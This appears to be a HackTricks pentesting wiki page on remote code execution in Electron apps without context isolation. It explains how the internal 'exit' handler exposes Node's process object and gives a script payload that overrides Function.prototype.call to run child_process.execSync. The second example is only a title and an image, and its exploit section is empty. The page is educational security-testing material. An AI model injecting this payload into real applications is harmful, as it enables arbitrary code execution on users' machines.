2.0 KiB
Electron contextIsolation RCE via Electron internal code
{{#include ../../../banners/hacktricks-training.md}}
Example 1
Example from https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=41

"exit" event listener is always set by the internal code when de page loading is started. This event is emitted just before navigation:
process.on("exit", function () {
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{{#ref}}
664c184fcb/lib/common/asar.js (L30-L36)
{{#endref}}
8a44289089/bin/events.js (L156-L231) -- No longer exists
Then it goes here:

Where "self" is Node's process object:

The process object has a references to "require" function:
process.mainModule.require
As the handler.call is going to receive the process object we can overwrite it to execute arbitrary code:
<script>
Function.prototype.call = function (process) {
process.mainModule.require("child_process").execSync("calc")
}
location.reload() //Trigger the "exit" event
</script>
Example 2
Get require object from prototype pollution. From https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
Leak:

Exploit:

{{#include ../../../banners/hacktricks-training.md}}